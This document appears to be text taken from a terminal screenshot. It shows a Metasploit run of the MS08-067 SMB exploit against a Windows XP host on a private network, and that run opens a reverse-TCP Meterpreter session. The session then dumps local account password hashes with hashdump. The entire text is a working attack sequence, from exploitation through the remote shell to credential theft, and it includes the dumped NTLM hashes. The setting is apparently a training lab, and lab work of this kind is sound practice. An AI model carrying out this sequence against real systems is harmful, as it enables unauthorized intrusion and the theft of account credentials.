 Parrot Terminal
File Edit View Search Terminal Help
msf5 exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 172.19.20.73:4444
[*] 172.19.20.6:445 - Automatically detecting the target...
[*] 172.19.20.6:445 - Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] 172.19.20.6:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 172.19.20.6:445 - Attempting to trigger the vulnerability...
[*] Sending stage (180291 bytes) to 172.19.20.6
[*] Meterpreter session 1 opened (172.19.20.73:4444 -> 172.19.20.6:1034) at 2020
-09-04 13:51:05 -0400
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:5c276b10e0a9c2b277467234a0993
82a:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
HelpAssistant:1000:5ec58d19d4a13b146ec10e2f4e8a05cc:e0b6a3f88783601e2dadc444570f
b771:::
SUPPORT_388945a0:1002:aad3b435b51404eeaad3b435b51404ee:4197948340b8b6397295fc447
10b3fda:::
meterpreter >